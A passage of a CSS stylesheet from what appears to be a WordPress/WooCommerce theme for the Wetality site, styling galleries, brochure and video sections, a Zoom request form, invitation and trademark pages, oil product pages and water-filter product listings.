  font-size: 20px;
  text-align: center;
  margin-bottom: 25px;
  font-weight: 600;
}

#after-event-gallery {
  padding: 50px 0px;
}

#after-event-gallery h4 {
  font-size: 20px;
  text-align: center;
  line-height: 24px;
}

#after-event-gallery ul#lightgalleryAfter {
  list-style: none;
}

#after-event-gallery .thegallery {
  margin-top: 40px;
}

#after-event-gallery .thegallery .after-gallery-poster {
  float: left;
  width: 32%;
  margin: 10px 10px 0px 0px;
}

#after-event-gallery .thegallery .gallery-type {
  height: 180px;
  /* object-fit: unset; */
  width: 100%;
  cursor: pointer;
}

#after-event-gallery p {
  text-align: center;
  margin-top: 25px;
}

#videosFolders {
  background-image: url(./images/qvg_bg.svg);
  background-repeat: no-repeat;
  background-position: right;
  background-size: contain;
  position: relative;
  padding: 150px 0;
}

.video-div {
  padding: 60px 127px;
}

/*------------------------------------------*/
/*      The Wetality Way page
/*------------------------------------------*/

@import url("https://fonts.googleapis.com/css?family=Alfa+Slab+One|Coda+Caption:800&display=swap");

section.w-w-bg {
  background-image: url(./images/thewetality-way.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

.w-w-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  bottom: -15px;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  font-weight: bold;
}

section.w-w-about {
  padding: 50px 0px;
}

section.w-w-about p {
  line-height: 27px;
  font-size: 20px;
  text-align: center;
  margin-bottom: 10px;
  font-weight: 600;
  color: #000;
}

section.w-w-about .w-w-category {
  padding: 75px 0px;
}

section.w-w-about .w-w-category img {
  margin: 0 auto;
}

#brochuresSection .b-img-div.text-center img,
section.w-w-about .w-w-category img,
#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  transition: all 0.2s ease-in-out;
}

section.w-w-about .w-w-category a:hover img,
section.w-w-about .w-w-category a:focus img,
a.tobrochure:hover img,
.b-img-div:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

section.w-w-about .w-w-category a:hover p,
section.w-w-about .w-w-category a:focus p {
  color: #a5a5a5;
}

section.w-w-about .w-w-category p {
  text-transform: uppercase;
  font-size: 16px;
  margin-top: 10px;
}

#brochuresSection .b-img-div.text-center {
  margin-bottom: 25px;
}

#brochuresSection .b-img-div.text-center img {
  display: block;
}

#brochuresSection .b-img-div.text-center a.brochure {
  margin-top: -15px;
  display: inline-block;
  background-color: #c3c3c3;
  padding: 10px 20px;
  font-size: 14px;
  font-weight: bold;
}

#brochuresSection p,
#brochuresSection ul li {
  font-size: 17px;
  line-height: 20px;
  color: #000;
}

#brochuresSection .b-img-div p {
  margin-top: -25px;
  margin-bottom: 35px;
}

#videoSection {
  position: relative;
  margin-top: 100px;
}

#videoSection input#myInput {
  border: 2px solid #777;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
}

#videoSection .w-w-w-share-btn {
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  padding: 10px 20px 8px;
  background-color: #da900cd1;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
}

#videoSection .w-w-w-share-btn:hover,
#videoSection .w-w-w-share-btn:focus {
  background-color: #da900c70;
}

#eventSection,
#brochuresSection {
  padding: 50px 0;
}

#videoSection .vjs-poster,
#videoSection .video-js {
  background-color: #f1f1f1;
}

#eventSection h3,
#brochuresSection h3,
#videoSection h3,
#tutorialSection h3,
#membershipSection h3 {
  font-size: 43px;
  color: #c9c9c9;
  text-align: center;
  margin: 10px auto 20px;
  font-weight: bold;
  text-transform: uppercase;
}

#eventSection ul#lightgalleryEvent,
#eventSection ul#lightgalleryEventIsrael {
  list-style: none;
  margin: 0px;
}

#eventSection .thegallery .after-gallery-poster {
  float: left;
  width: 24%;
  margin: 10px 10px 0px 0px;
}

#eventSection .thegallery .gallery-type {
  height: 185px;
  width: 100%;
  cursor: pointer;
}

#eventSection .thegallery .gallery-type {
  height: 180px;
  width: 100%;
  cursor: pointer;
  object-fit: cover;
}

h4.w-w-w-gallery-title,
#videoSection h2 {
  font-size: 14px;
  color: #000;
}

#share-form {
  display: block;
  margin-top: 45px;
}

#share-form label {
  text-align: left;
  font-weight: bold;
}

input[name="video-link"] {
  width: 70%;
}

span.wpcf7-form-control-wrap.to-email input,
span.wpcf7-form-control-wrap.my-subject input,
span.wpcf7-form-control-wrap.my-message textarea {
  border: 2px solid #c7c7c7;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  background: #fff;
}

span.wpcf7-form-control-wrap.my-message textarea {
  resize: none;
  margin-top: 7px;
  height: 130px;
}

span.wpcf7-form-control-wrap.video-link input {
  border: 2px solid #9e9e9e;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  width: 100%;
}

#share-form .form-group label,
#share-form input,
#videoSection input#myInput {
  width: 100%;
}

#share-form .form-group input {
  margin: 7px auto 0px;
}

#share-form .form-group input:focus,
#share-form .form-group textarea:focus {
  border: 1px solid #c7c7c7 !important;
}

#share-form [class*="col-"] {
  margin-bottom: auto;
}

textarea.shareFormClassArea {
  height: 148px !important;
}

#share-form input[type="submit"] {
  width: auto;
}

#tutorialSection {
  background: #fafafa;
  padding: 50px 0px;
}

#membershipSection {
  padding: 50px 0px;
}

#tutorialSection h3,
#membershipSection h3 {
  margin-bottom: 50px;
}

#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  display: block;
  margin: 0 auto 20px;
}

#tutorialSection .vg-read-more.brochure,
#membershipSection .vg-read-more.brochure {
  padding: 10px 20px;
}

body.page-template-template-the-wetality-way #primary,
body.page-template-template-the-wetality-way .site-main {
  margin-bottom: 0px;
}

#membershipSection img.membership-img {
  width: 300px;
  margin: 0 auto 0 !important;
}

.membership-text {
  padding-top: 19%;
}

section#zoom-contact-form {
  background-color: #f1f1f1;
  padding: 50px 0;
}

.file-area {
  width: 100%;
  position: relative;
  margin-bottom: 15px;
}
.file-area input[type="file"] {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  cursor: pointer;
}
.file-area .file-dummy {
  width: 100%;
  padding: 12px;
  background: rgb(255 224 136);
  border: 2px dashed rgb(212 195 195 / 20%);
  text-align: center;
  transition: background 0.3s ease-in-out;
  font-size: 14px;
}
.file-area .file-dummy .file-dummy-success {
  display: none;
}
.file-area:hover .file-dummy {
  background: rgba(255, 255, 255, 0.1);
}

.file-area-success {
  border-color: rgba(0, 255, 0, 0.4) !important;
  background-color: rgba(0, 255, 0, 0.3) !important;
}

.zoom-request-loading {
  display: none;
  height: 0;
  width: 0;
  padding: 15px;
  border: 6px solid #d61919;
  border-right-color: #480303;
  border-radius: 22px;
  -webkit-animation: rotate 1s infinite linear;
  /* left, top and position just for the demo! */
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 999;
}

@-webkit-keyframes rotate {
  /* 100% keyframe for  clockwise.
     use 0% instead for anticlockwise */
  100% {
    -webkit-transform: rotate(360deg);
  }
}

.alerts-border-input {
  border: 2px #ff0000 solid;
  animation: blink 1s;
  animation-iteration-count: 3;
}

@keyframes blink {
  50% {
    border-color: #ec1a1a;
  }
}

.zoom-span-errors {
  display: block;
  font-size: 12px;
  color: red;
  font-weight: 400;
  margin-top: -4px;
  line-height: 13px;
}

textarea#zoom-description {
  margin-bottom: 10px;
}

.zoom-request-status {
  color: green;
  font-weight: bold;
  text-align: center;
  margin-top: 15px;
}

input#send-zoom-form {
  color: white;
}
/*
select#zoom-participiants{
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
  width: 100%;
  padding: 5px 5px 5px 15px;
  border-radius: 4px;
  color: #43454b;
  box-sizing: border-box;
  font-weight: normal;
  box-shadow: inset 0 1px 1px rgb(0 0 0 / 13%);
}*/

#zoom-contact-form input[type="text"],
#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"],
#zoom-contact-form select,
#zoom-contact-form textarea {
  border-color: #ccc;
  box-shadow: none;
  height: 50px;
  border-radius: 0px;
  font-size: 16px;
  background-color: #f9f9f9;
  margin-bottom: 6px;
}

#zoom-contact-form input:focus,
#zoom-contact-form input:active,
#zoom-contact-form select:focus,
#zoom-contact-form select:active,
#zoom-contact-form textarea:focus,
#zoom-contact-form textarea:active {
  background: #ffffff;
}

#zoom-contact-form select {
  display: block;
  width: 100%;
  padding: 6px;
}

#zoom-contact-form form#contact-form {
  margin-top: 30px;
}

#zoom-contact-form label {
  font-size: 14px;
  color: #333;
  margin-bottom: 0px;
}

#zoom-contact-form form#contact-form [class*="col-"] {
  margin-bottom: 10px;
}

#zoom-contact-form .file-area {
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  margin-top: 23px;
}

#zoom-contact-form textarea {
  height: 136px;
  resize: none;
}

#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"] {
  padding: 6px 4px 6px 8px;
}

input#send-zoom-form:focus,
input#send-zoom-form:active {
  background: #449d44;
}

/*------------------------------------------*/
/*      PERSONAL PAGE - WHEN SOMEONE CANNOT CREATE PAGE
/*------------------------------------------*/

.landing-page .blank-div {
  border-left: 3px solid #de3818;
  padding-left: 20px;
  padding: 1px 20px 16px;
  font-size: 20px;
}

.landing-page .blank-div h1 {
  font-size: 29px;
  padding-top: 0px;
}

.landing-page .blank-div h1:nth-child(3) {
  font-size: 23px;
  color: #333;
}

form#alg_currency_selector {
  padding-top: 30px;
}

.card-body-dva .button.btn.btn-primary {
  border-radius: 4px;
  color: #fff;
}

/*------------------------------------------*/
/*     Personal detail page
/*------------------------------------------*/

.public-registration-main .public-registration-content .button {
  background: transparent;
  border: 0px;
  margin-bottom: 30px;
  float: right;
  padding-right: 0px;
}

/* button on my settings page */
.main-section-setting button#btn-set-password {
  margin-bottom: 30px;
}

/*------------------------------------------*/
/*     Style for contact form (delivery)
/*------------------------------------------*/

/* OUT OF STOCK BUTTON */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  padding-bottom: 46px;
}

#select-country {
  display: none;
  margin: 20px 0;
  width: 35%;
  font-size: 15px;
  color: #000;
}

#select-category {
  margin-bottom: 20px;
  width: 35%;
  font-size: 17px;
}

#select-country-footer {
  display: none;
  margin: 20px 0;
  font-size: 15px;
}

#select-category-footer {
  margin-bottom: 20px;
  font-size: 15px;
}

#order-id-footer,
#order-id {
  display: none;
}

.autoship-text {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  color: #de3818;
}

/** checkout option for Klarna **/
/*#switcher-for-klarna{
  display:none;
  background: beige;
  padding: 15px 25px;
  margin: 15px 0;
  border: 2px solid #e8e8e8;
}
img#dk-eu-flag {
  width: 30px;
}

div#cs-div {
  position: relative;
  display: block;
}

h3#klarna-title {
  font-size: 20px;
  margin: 10px 0 0;
}

a#alg_currency_DKK,
a#alg_currency_EUR {
  color: #fff !important;
  text-transform: uppercase;
  text-decoration: none;
  background: #e94e0f;
  padding: 10px 20px;
  border-radius: 5px;
  display: inline-block;
  border: none;
  transition: all 0.4s ease 0s;
  font-size: 15px;
}

a#alg_currency_DKK:hover,
a#alg_currency_EUR:hover {
  background: #434343;
  letter-spacing: 1px;
  -webkit-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
  -moz-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
  box-shadow: 5px 40px -10px rgba(0,0,0,0.57);
  transition: all 0.4s ease 0s;
}
*/

/* css za thirt quantity
body.postid-50555 #quantity{
	display:none!important;
}
*/

/*------------------------------------------*/
/*      Invitation customers Pages
/*------------------------------------------*/

.register-form-inputs input,
.register-form-inputs select,
.register-form-inputs textarea {
  border: 1px solid #e850249e;
  font-size: 15px;
}

.register-form-inputs label {
  font-size: 16px;
}

span.errorMsg {
  border: 2px solid red;
  padding: 5px;
  /* margin-top: 15px; */
  color: red;
}

body.page-template-template-customer-invitation
  .public-registration-content
  textarea#comment {
  height: 123px;
  border-radius: 5px;
}

body.page-template-template-customer-invitation
  .public-registration-content
  .btn.btn-primary.forCustomInv {
  width: auto;
  line-height: 18px;
  color: #ffffff;
  height: 50px;
}

select#mountInvited {
  width: 100%;
  height: 40px;
}

body.page-template-template-customer-invitation .pagination {
  border: none;
}
body.page-template-registration-form-for-customer-invitation
  .register-second-col
  .register-form-inputs
  select#state {
  display: block;
  width: 100%;
  height: 40px;
}

body.page-template-registration-form-for-customer-invitation
  article
  .entry-header
  h1 {
  display: none;
}

/*------------------------------------------*/
/*      Domain and trademark policy Pages
/*------------------------------------------*/

body.page-template-template-wetality-trademark-policy .content-area,
body.page-template-template-wetality-trademark-policy .site-main {
  margin-bottom: 0px;
}

section.domainpage-bg {
  background-image: url(./images/Domain-and-trademark-Page-Banner.png);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

section.domainpage-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #000000;
  font-weight: bold;
  text-transform: uppercase;
  display: block;
  background: #ffffffc4;
  line-height: 50px;
  margin: 0px auto;
  padding: 40px 30px 15px;
}

.domainpage-about {
  padding-bottom: 45px;
}

.domainpage-about.download {
  background: #fafbff;
  padding: 50px 0px;
}

.domainpage-about h3 {
  margin-bottom: 20px;
  font-weight: 600;
}

.domainpage-about-text {
  padding-left: 62px;
  position: relative;
  text-align: left;
  color: #000;
  line-height: 24px;
}

.domainpage-about-text:before {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  border-top: 2px solid #fe6042;
  width: 100%;
  max-width: 40px;
}

.domainpage-about.download .brochure {
  background-color: #78909c;
}

.domainpage-about.download .domainpage-about-text {
  margin-bottom: 100px;
}
.domain-img-div img {
  display: block;
  margin: 0 auto 35px;
  width: 80px;
}

p.notice-that {
  border-top: 2px solid #333;
  padding-top: 20px;
  text-align: center;
  color: #000000;
  font-weight: 600;
  border-bottom: 2px solid #333;
  padding-bottom: 20px;
  line-height: 27px;
  margin: 15px auto;
}

/*------------------------------------------*/
/*      CO2 extraction, hemp cultivation, oils Pages
/*------------------------------------------*/

.co2-extraction-div {
  line-height: 29px;
  color: #000000;
}

.co2-extraction-div p {
  margin-bottom: 15px;
}

.co2-extraction-div img,
.shadow-for-img img {
  -moz-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
}

.co2-extraction-black {
  text-align: right;
}

.co2-extraction-black h1 {
  font-size: 27px;
  position: relative;
  font-weight: bold;
  padding-top: 30px;
}

.co2-extraction-black h1:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0px;
  width: 45%;
  height: 2px;
  background-color: #d6c199;
}

.yellow-lineCO2 {
  border-left: 2px solid #d6c199;
  padding-left: 22px;
}

span.co2span {
  font-size: 4rem;
  font-weight: bold;
  padding-right: 10px;
  color: #d6c098;
}

.hepm-cultivation-withline h2 {
  position: relative;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 50px;
  font-size: 5rem;
}

.hepm-cultivation-withline h2:after {
  content: "";
  position: absolute;
  width: 22%;
  border-bottom: 2px solid #d6c199;
  bottom: 22px;
  margin-left: 15px;
}

.production-page-p {
  font-family: "Gotham-Book";
  font-size: 3rem;
  line-height: 40px;
  margin-top: 35px;
  color: #333;
}

#extra-virgin-olive-oil .w-image img,
#moroccan-extra-virgin-oil .w-image img,
#hemp-seed-oil .w-image img,
#organic-mct-oil .w-image img,
.pt-100 img {
  padding-top: 100px;
}

img.badge-icons {
  box-shadow: none;
  padding-top: 0px;
}

#extra-virgin-olive-oil img.badge-icons,
#moroccan-extra-virgin-oil img.badge-icons,
#hemp-seed-oil img.badge-icons,
#organic-mct-oil img.badge-icons {
  box-shadow: none;
  padding-top: 0px !important;
}

#content .nop-nom {
  margin-top: 0px !important;
  padding-top: 0px !important;
}

/*--------------------------------------------------------------
# Header ( Wetality Water )
--------------------------------------------------------------*/

#header-ww,
#footer {
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  font-size: 1.7em;
  color: #575757;
  line-height: 1.4;
}

#header-ww {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  padding: 4px 0 3px;
  background: #fff;
  box-shadow: 0px 0px 10px rgba(127, 137, 161, 0.21);
  -webkit-backface-visibility: hidden;
  transition: all 0.5s;
  height: 54px;
}

.back-to-wetality {
  position: absolute;
  left: 3%;
  top: 50%;
  color: #e55025;
  font-size: 20px;
  transform: translate(-50%, -50%);
}

.back-to-wetality:hover {
  cursor: pointer;
  color: #c13d07;
}

li.back-to-wetality-link {
  display: none !important;
}

li.back-to-wetality-link a {
  color: #e55025 !important;
}

li.back-to-wetality-link a:hover {
  color: #c13d07 !important;
}

img.back-to-wetality-img {
  display: inline-block;
  margin-left: 5px;
  width: 30%;
}

#header-ww .logo {
  float: left;
  margin: 0 auto;
  height: 47px;
}

#header-ww .logo img {
  max-width: 100%;
  height: 100%;
}

#header-ww #nav {
  /*overflow: hidden;*/
  text-align: right;
  font-size: 0;
  letter-spacing: -4px;
  white-space: nowrap;
}

#header-ww #nav .nav-drop {
  overflow: hidden;
}

#header-ww #nav ul {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: flex-end;
  padding: 13px 0 5px;
  margin: 0;
}

#header-ww #nav ul li svg {
  width: 12px;
  margin-right: 5px;
}

#header-ww #nav li {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  vertical-align: top;
  line-height: 19px;
  letter-spacing: 0;
  white-space: normal;
  margin: 0 0 0 25px;
}

#header-ww #nav li a {
  display: block;
  color: #333;
  font-weight: 300;
  font-size: 13px;
}

#header-ww #nav li a:hover {
  text-decoration: none;
  color: #8d81ac;
}

#header-ww .nav-opener {
  display: none;
  float: right;
  width: 31px;
  height: 31px;
  position: relative;
  text-indent: -9999px;
  overflow: hidden;
}

#header-ww .nav-opener:before,
.nav-opener:after,
.nav-opener span {
  background: #333;
  border-radius: 4px;
  position: absolute;
  top: 17px;
  left: 3px;
  right: 3px;
  height: 3px;
  margin-top: -2px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

#header-ww .nav-opener:before {
  content: "";
  top: 8px;
  left: 30%;
}

#header-ww .nav-opener:after {
  content: "";
  top: 26px;
}

#header-ww .nav-active .nav-opener span {
  opacity: 0;
}

#header-ww .nav-opener:hover {
  opacity: 0.9;
}

#header-ww .nav-active .nav-opener:after,
#header-ww .nav-active .nav-opener:before {
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 16px;
  left: 5%;
  right: 5%;
}

#header-ww .nav-active .nav-opener:after {
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#header-ww #nav li a:hover,
#header-ww #nav li a:focus {
  color: #058fdd;
  cursor: pointer;
}

/* language and cart */

#header-ww .right-nav {
  display: block;
  position: relative;
  float: right;
}

#header-ww a.cart-link {
  float: left;
  margin-left: 20px;
  font-size: 17px;
  color: black;
  font-weight: 400;
}

#header-ww a.cart-link svg {
  width: 16px;
  padding-top: 15px;
  margin-right: 5px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 10px;
  margin-left: 17px;
}

#header-ww .ush_cart_1 .w-cart-link {
  line-height: 44px;
  display: block;
  padding: 0 12px;
  white-space: nowrap;
  color: inherit;
}

#header-ww a.cart-link svg {
  width: 17px;
  padding-top: 15px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 9px;
  margin-left: 5px;
}

#header-ww .fa.fa-shopping-cart {
  font-size: 18px;
  color: #000;
  padding-right: 7px;
}

#header-ww .language-flags,
#header-ww a.dropdown-item img {
  width: 25px;
}

#header-ww .right-nav .dropdown-menu {
  width: auto;
  min-width: 41px;
  margin-top: 14px;
  padding: 5px 7px;
  left: -8px;
}

#header-ww a.dropdown-item {
  position: relative;
  display: block;
}

#header-ww .w-cart {
  position: relative;
  float: left;
  letter-spacing: normal;
  margin-left: 5px;
}

#header-ww .w-cart-quantity {
  font-weight: 400;
}

/* registration button */
#header-ww .w-registrer-btn a {
  line-height: 13px;
}
#header-ww .w-registrer-btn a span {
  display: block;
  text-align: left;
  font-size: 11px;
  line-height: 13px;
}

.ulForLoggedIn {
  padding: 0 !important;
}

.testForMobileDropdown {
  display: flex !important;
  flex-direction: column;
  visibility: visible;
  opacity: 1;
  animation: fade 1s;
}

.noselect {
  -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none; /* Safari */
  -khtml-user-select: none; /* Konqueror HTML */
  -moz-user-select: none; /* Old versions of Firefox */
  -ms-user-select: none; /* Internet Explorer/Edge */
  user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome, Opera and Firefox */
}

#testForDropdown a.water-menu {
  display: flex;
  margin: 0;
  padding: 20px 10px;
  padding-bottom: 8px !important;
  padding-top: 10px !important;
  line-height: 1;
}

div#testForDropdown {
  /* z-index: 99999!important; */
  background: white;
}
/*--------------------------------------------------------------
# Wetality-water-products ( Wetality Water Buy page)
--------------------------------------------------------------*/

.not-active {
  pointer-events: none;
  cursor: default;
  text-decoration: none;
  border-color: #7f7f7f !important;
  color: #7f7f7f !important;
}

section#wetality-water-products {
  padding-top: 10rem;
  padding-bottom: 7rem;
}

.product-options h2 {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 1px;
  padding-bottom: 1px;
  margin-left: 8px;
  line-height: 35px;
}

.rules-options-section .product-options h2 {
  font-size: 25px;
  line-height: 30px;
}

.product-options h3 {
  font-size: 16px;
  margin-bottom: 2rem;
  margin-top: 10px;
  margin-left: 8px;
  line-height: 23px;
}

.product-options ul {
  margin-left: 40px;
}

.product-options ul li {
  margin-bottom: 15px;
}

#price_for_service_agreenment {
  display: none;
}

.form-choice-selector-label,
.refurbished-form-choice-selector-label {
  border: 2px solid #eee;
  border-radius: 3px;
  padding: 3rem 2rem 1rem;
  margin-bottom: 10px;
}

.form-choice-selector-label:hover,
.refurbished-form-choice-selector-label:hover {
  border: 2px solid #0490dd !important;
}

span.machine-price,
span.purchase-price {
  text-align: right;
  float: right;
  padding-right: 0.5rem;
  font-weight: 700;
}

span.purchase-price {
  font-size: 14px;
  margin-bottom: 5px;
  clear: both;
}

.form-choice-selector-label input[type="radio"] {
  margin: 0;
  width: 25px;
  height: 25px;
  vertical-align: text-bottom;
}

.form-choice-selector-label label {
  margin-left: 0.5rem;
}

span.view-more-div {
  text-align: right;
  display: block;
  font-size: 14px;
  color: #0490dd;
  cursor: pointer;
}

span.view-more-div:hover {
  color: #e94e0f;
}

.view-more-about {
  display: none;
  margin-top: 9px;
}

.form-choice-selector-label label {
  font-weight: 400px !important;
}

.form-choice-selector-label hr {
  display: inline-block;
  width: 100%;
  margin: 15px 0 7px;
}

.view-more-about p {
  font-size: 15px;
  font-weight: 700;
  color: black;
}

.view-more-about table tr td {
  border: none;
  font-size: 15px;
  padding: 5px 0 10px;
}

table tr td:last-child {
  text-align: right;
}

a.classForStyle {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: none;
}

a.classForStylePurchase {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: inline-block;
}

a#for-contract-checkbox,
a#for-cache-checkbox {
  font-size: 18px !important;
}

a.classForStyle:hover,
a.classForStylePurchase:hover {
  background: #0490dd;
  color: #fff;
}

@media only screen and (min-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 60px;
  }
}

@media only screen and (max-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .product-options.service-rules-div {
    padding-right: 0px;
  }
  .rules-options-section .product-options h2 {
    font-size: 23px;
    line-height: 27px;
  }
  #zoom-contact-form form#contact-form [class*="col-"] {
    margin-bottom: 20px;
  }
  #zoom-contact-form .file-area {
    margin-top: 0px;
  }
}

/* Wetality filter page */

body.page-template-wetality-water-filters .shop-page-header {
  padding: 57px 0px 5px;
}

body.page-template-wetality-water-filters .shop-page-header h1 {
  font-size: 39px;
}

/* Faucets and other products on wetality product page  */

.wwater-more-products-wrap {
  height: 100%;
  position: relative;
}

.wwater-more-products {
  display: flex;
  flex-wrap: wrap;
}

.wwater-more-products-item {
  margin-bottom: 55px;
}

.wwater-more-products-item-btns {
  position: absolute;
  bottom: -10px;
  width: 100%;
}

.wwater-more-products-item-img {
  margin-bottom: 20px;
}

.wwater-more-products-item-img:hover,
.wwater-more-products-img:focus {
  opacity: 0.6;
  cursor: pointer;
}

.wwater-more-products-item-img img {
  display: block;
  margin: 0 auto;
}

.wwater-more-products-item p.wwater-more-products-title {
  color: #333;
  font-weight: 600;
  font-size: 0.85em;
  margin-bottom: 15px;
  line-height: 18px;
}

.wwater-more-products-item p.wwater-more-products-title span.spant {
  display: block;
  min-height: 40px;
  margin-bottom: 3px;
}

.filters-connectors
  .wwater-more-products-item
  p.wwater-more-products-title
  span.spant {
  display: block;
  min-height: 25px;
  margin-bottom: 3px;
}

p.wwater-more-products-text {
  font-size: 16px;
  color: #222;
  line-height: 19px;
}

p.wwater-more-products-title span.spanprice {
  color: #e4582b;
}

.spanprice-retail-price {
  display: block;
  font-weight: 400;
  margin-bottom: 3px;
  font-size: 14px;
}

.wwater-more-products-item-btns .button.add_to_cart_button {
  margin: 0px !important;
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
  display: inline;
  font-weight: 400;
}
.wwater-more-products-item-btns .buy-tds {
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
}

.wwater-more-products-item-btns .buy-tds:hover,
.wwater-more-products-item-btns .btn:focus,
.wwater-more-products-item-btns .btn:active {
  outline: 0;
  color: #fff;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.wwater-more-products-item-btns .read-more {
  float: right;
  font-size: 0.8em;
  color: #0490dd;
  border-bottom: 2px solid;
  margin-right: 10px;
}

.wwater-more-products-title.with-mt {
  margin-top: 43px;
}

/* Nipples */

section#nippel-connectors {
  padding: 50px 0px;
  background: #f6f6f6;
  margin: 50px auto;
}

section.filters-connectors {
  padding: 50px 0px;
  background: #ffffff;
  margin: 50px auto;
}

#nippel-connectors .wwater-more-products-wrap,
.filters-connectors .wwater-more-products-wrap {
  width: 20%;
